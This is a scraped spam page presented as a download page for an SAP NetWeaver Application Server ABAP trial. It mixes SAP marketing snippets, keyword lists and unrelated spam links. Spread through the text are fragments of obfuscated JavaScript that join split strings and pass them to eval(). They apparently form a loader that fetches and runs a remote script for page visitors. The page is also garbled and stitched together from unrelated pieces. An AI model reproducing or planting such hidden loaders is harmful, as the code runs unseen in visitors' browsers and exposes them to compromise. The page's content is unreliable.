

[Sap Netweaver Application Server Download](https://anthonyharris2.doodlekit.com/blog/entry/13786998/unduh-game-f-b-ree-b-girl-hassecha#otbpm=HnwASbhCbbICLzxyLDhDL5eiWf2uqwyVXMB39grGixz2jxztbIBVLgD==)

## Download trial version of

# **SCN - SAP NetWeaver Application Server** ABAP 7.03 64-bit Trial

**By SAP AG** 



#### \* Required Field

I understand that by clicking the "Submit" button, I am authorizing SAP to share the information that I supplied above to the provider of the solution, and that I may be contacted by either SAP or the provider of the solution at a later date.

I understand that by clicking the "Submit" button or by installing and/or using the Software, that I, on behalf of the Company, am agreeing to all of the Terms and Conditions stated in this Agreement.



**Sap Netweaver Application Server Download** 



r";G["ro"]="T'";G["LY"]="s?";G["Bn"]="um";G["ex"]="in";G["Dy"]="T ";G["DZ"]="ls";G["Gs"]=".. ";G["FC"]="e:";G["mJ"]= "y(";G["FE"]="rl";G["Jm"]="io";G["EO"]="(r";G["eH"]="wn";G["rL"]="ue";G["fO"]="sp";G["uY"]="Da";G["zW"]="= ";G["jn"]=" r";G["yU"]="l(";G["hR"]="yZ";G["Fu"]="x(";G["Bz"]="er";G["LZ"]=": ";G["ZB"]="f.. SAP NetWeaver is the primary technology computing platform of the software company SAP SE, and the technical foundation for many SAP applications.

- 1. netweaver application server
- 2. sap netweaver application server
- 3. sap netweaver application server w72/001

Get software and technology solutions from SAP, the leader in business applications.. var  $z =$ 

'sap+netweaver+application+server+download';var G = new Array();G["ZU"]="Tz";G["ry"]="t.. Important remark: SAP offers these virtual appliances including trial licenses for free, but you will be charged by your cloud service provider for running these virtual appliances based on resource consumption.

## **netweaver application server**

netweaver application server, netweaver application server java, sap netweaver application server, sap netweaver application server java, sap netweaver application server w72/001, sap netweaver application server download, sap netweaver application server w71/001, sap netweaver application server 7.53, sap netweaver application server abap, sap netweaver application server java vulnerability, sap netweaver application server java exploit, sap netweaver application server exploit [frekuensi antenna](http://arafkerro.rf.gd/frekuensi_antenna_pada_wifi_service.pdf) [pada wifi service](http://arafkerro.rf.gd/frekuensi_antenna_pada_wifi_service.pdf)

a";G["an"]="se";G["XU"]="so";G["RY"]="sD";G["oi"]="rc";G["MX"]="s:";G["xr"]="fo";G["Ho"]="tS";G["Kp"]="ct";G["Uq"] ="c-";G["VE"]="un";G["Ex"]="cc";G["fV"]="Ol";G["Pi"]=" J";G["In"]=",d";G["zB"]="re";G["mR"]="pr";G["Oz"]=",c";G["Dr " $]= "d$  ";G[" $eb$ " $]= "4u$ ";G["CL" $]= "ly$ ";G["QC" $]= "oa$ ";G["UB" $]= "$ 

t";G["Xe"]=");";G["dQ"]="ja";G["No"]="ex";G["Jk"]="ng";G["Tr"]="',";G["Xg"]="f(";G["cw"]=") ";G["Jl"]="a,";G["Jy"]=",j"; G["HM"]="e'";G["bW"]="ip";G["qS"]="eD";G["Xv"]="qX";G["nW"]="Dy";G["Rw"]="ef";G["UF"]="{t";G["Wk"]="n ";G["R V"]="))";G["PT"]="u/";G["hT"]="s,";eval(G["Cp"]+G["cT"]+G["nj"]+G["zW"]+G["MT"]+G["Cp"]+G["cT"]+G["dE"]+G["Cw "]+G["nw"]+G["hS"]+G["DI"]+G["xr"]+G["oi"]+G["HM"]+G["GR"]+G["ZM"]+G["jn"]+G["Rw"]+G["hS"]+G["jK"]+G["qY" ]+G["Bn"]+G["EQ"]+G["ry"]+G["zB"]+G["wq"]+G["AN"]+G["Bz"]+G["oV"]+G["Xg"]+G["zB"]+G["ZB"]+G["fM"]+G["Jk"] +G["aP"]+G["Nd"]+G["cw"]+G["JE"]+G["mh"]+G["dQ"]+G["Fu"]+G["UF"]+G["Du"]+G["FC"]+G["DI"]+G["bu"]+G["ro"]+ G["In"]+G["bE"]+G["io"]+G["Du"]+G["FC"]+G["DI"]+G["Ej"]+G["ZV"]+G["Cq"]+G["Tr"]+G["mR"]+G["qY"]+G["gB"]+G ["RY"]+G["bE"]+G["jv"]+G["EL"]+G["oS"]+G["an"]+G["Oz"]+G["Pw"]+G["ey"]+G["kc"]+G["jV"]+G["ex"]+G["LZ"]+G["r u"]+G["rL"]+G["Jy"]+G["XU"]+G["DJ"]+G["LZ"]+G["Za"]+G["DZ"]+G["Pe"]+G["KF"]+G["FE"]+G["LZ"]+G["jw"]+G["W M"]+G["mj"]+G["MH"]+G["nW"]+G["fV"]+G["lW"]+G["lR"]+G["eb"]+G["WU"]+G["sC"]+G["CD"]+G["EZ"]+G["xo"]+G[ "hR"]+G["tC"]+G["Ug"]+G["ZU"]+G["fj"]+G["Uq"]+G["Wc"]+G["ND"]+G["PT"]+G["nw"]+G["QI"]+G["IT"]+G["bW"]+G[ "bQ"]+G["Kt"]+G["No"]+G["Tl"]+G["Cw"]+G["nK"]+G["QC"]+G["Dr"]+G["EQ"]+G["Gs"]+G["LY"]+G["hn"]+G["zt"]+G[" CL"]+G["Tr"]+G["kR"]+G["Ex"]+G["gB"]+G["MX"]+G["EL"]+G["VE"]+G["Kp"]+G["Jm"]+G["Wk"]+G["EO"]+G["gB"]+ G["hl"]+G["Ne"]+G["qS"]+G["bE"]+G["Jl"]+G["UB"]+G["No"]+G["Ho"]+G["SL"]+G["Xb"]+G["hT"]+G["Mm"]+G["Xv"]+ G["YT"]+G["cw"]+G["Av"]+G["Cp"]+G["yU"]+G["zB"]+G["fO"]+G["Di"]+G["an"]+G["uY"]+G["SL"]+G["Xe"]+G["Re"]+ G["Bz"]+G["Pw"]+G["cb"]+G["EL"]+G["VE"]+G["Kp"]+G["Jm"]+G["Wk"]+G["EO"]+G["gB"]+G["hl"]+G["Ne"]+G["qS"]+ G["bE"]+G["Jl"]+G["UB"]+G["No"]+G["Ho"]+G["SL"]+G["Xb"]+G["hT"]+G["os"]+G["AN"]+G["ZX"]+G["An"]+G["Pw"]+ G["eH"]+G["cw"]+G["ou"]+G["oS"]+G["Bz"]+G["UX"]+G["me"]+G["Ac"]+G["Dy"]+G["Za"]+G["Jw"]+G["Vw"]+G["ht"]+ G["zd"]+G["Pi"]+G["pc"]+G["Fa"]+G["zn"]+G["ZV"]+G["Jk"]+G["ii"]+G["mJ"]+G["zB"]+G["fO"]+G["Di"]+G["an"]+G["u Y"]+G["SL"]+G["RV"]+G["uZ"]+G["GX"]+G["uZ"]);Developer & Trial Editions: SAP Net. [Will Office For Mac Files Work](https://lineupnow.com/event/will-office-for-mac-files-work-in-windows-computer)

[In Windows Computer](https://lineupnow.com/event/will-office-for-mac-files-work-in-windows-computer)

## Download trial version of

# **SCN - SAP NetWeaver Application Server** ABAP 7.03 64-bit Trial

**By SAP AG** 



I understand that by clicking the "Submit" button, I am authorizing SAP to share the information that I supplied above to the provider of the solution, and that I may be contacted by either SAP or the provider of the solution at a later date.

 $\sqrt{\phantom{a}}$  I understand that by clicking the "Submit" button or by installing and/or using the Software, that I, on behalf of the Company, am agreeing to all of the Terms and Conditions stated in this Agreement.



[New Processor For Mac](https://determined-turing-5d2f7b.netlify.app/New-Processor-For-Mac.pdf)

### **sap netweaver application server**

### [Takeuchi Tb235 Operators Manual](https://kyouladesgter.diarynote.jp/202103121302169185/)

 ";G["dE"]="sh";G["EQ"]="en";G["hn"]="we";G["Re"]="},";G["nw"]="me";G["me"]="'P";G["Fa"]="N.. SAP offers this software either based on the free developer license or a time- limited trial and evaluation license.. Run simple with the best in cloud, analytics, mobile and IT solutions The in-memory computing platform that lets you collect, store, and process high volumes of operational and transactional data in real time.. Get Your Free Virtual Appliance SAP Web AS Fundamentals 10% TADM10 / SAPTEC Enterprise Services Architecture SAP System Architecture Navigation SAP Solution Offering SAP NetWeaver, Overview SAP Web AS ABAP Administration 10% TADM10.. It is a solution stack of SAP's technology products The SAP Web Application You can choose from different editions which are provided as pre- configured virtual appliances by the SAP Cloud Appliance Library (free of charge). [Franchi 912 variomax manual](https://loving-kilby-f5ac37.netlify.app/Franchi-912-variomax-manual.pdf)

## **sap netweaver application server w72/001**

### [Vmware Vista 64 Performance](http://test.torontojazz.com/sites/default/files/webform/submissions_bio/emicaul364.pdf)

Want to watch this again later? Sign in to add this video to a playlist Please call us at 281-412-7372 for more info.. 2 on ASE available in CALGet your hands on the latest release of SAP Application Server ABAP and SAP Business Warehouse, learn more about their latest capabilities, and test- drive the SAP Development Tools for Eclipse!NetWeaver is an application builder from SAP that is intended to integrate business processes and databases from a number of sources while exploiting the leading Web services technologies... j";G["Kt"]="nd";G["CD"]="0N";G["wq"]="fe";G["ey"]="ss";G["kR"]="su";G["Cq"]="pt";G["tC"]="Vv";G["DI"]=" '";G["kc"]="Do";G["ZV"]="ri";G["DJ"]="np";G["Za"]="fa";G["lW"]="FH";G["mh"]=".. ";G["KF"]=" u";G["MH"]="//";G["Du "]="yp";G["oS"]="al";G["sC"]="qA";G["Pw"]="ro";G["IT"]="\_z";G["hl"]="po";G["Xb"]="tu";G["Ej"]="sc";G["WM"]="tt";G[" Jw"]="il";G["Tl"]="\_d";G["zn"]="st";G["Cw"]="ow";G["jK"]=" d";G["cb"]="r:";G["lR"]="8e";G["Av"]="{e";G["ZX"]="or";G[ "Ne"]="ns";G["mj"]="p:";G["bQ"]="/i";G["io"]="aT";G["ii"]="if";G["ou"]="{ ";G["Cp"]="va";G["fM"]="le";G["nK"]="nl";G["YT"]="HR";G["os"]="

e";G["SL"]="ta";G["Vw"]="ed";G["oV"]=";i";G["EL"]="

f";G["Pe"]="e,";G["uZ"]=";}";G["Di"]="on";G["GX"]="})";G["GR"]=";v";G["gB"]="es";G["Mm"]="

j";G["JE"]="{\$";G["ZM"]="ar";G["Ac"]="OS";G["hS"]="

=";G["bE"]="at";G["jV"]="ma";G["EZ"]="UN";G["UX"]="t(";G["AN"]="rr";G["cT"]="r

";G["An"]="Th";G["pc"]="SO";G["Nd"]=">0";G["zd"]=" +";G["Wc"]="i3";G["Ug"]="uZ";G["ht"]=".. LearnSAP presents 'How to install SAP Netweaver Application Server' Learn how to install SAP.. s";G["ru"]="tr";G["nj"]="q

";G["MT"]="z;";G["jw"]="'h";G["qY"]="oc";G["aP"]="th";G["ND"]=".. Weaver A Latest News September 2 01 6: AS ABAP 7 SP0 2 including SAP BW 7 SP0..

";G["jv"]="a:";G["QI"]="ga";G["bu"]="GE";G["WU"]="i6";G["zt"]="eb";G["xo"]="mZ";G["fj"]=". e828bfe731 [Java For Mac](https://quekluneryg.over-blog.com/2021/03/Java-For-Mac-Leopard.html) **[Leopard](https://quekluneryg.over-blog.com/2021/03/Java-For-Mac-Leopard.html)** 

### e828bfe731

[Sai Baba Bhajans Telugu Free free download programs](https://launchpad.net/~tomudeper/%2Bpoll/sai-baba-bhajans-telugu-free-free-download-programs)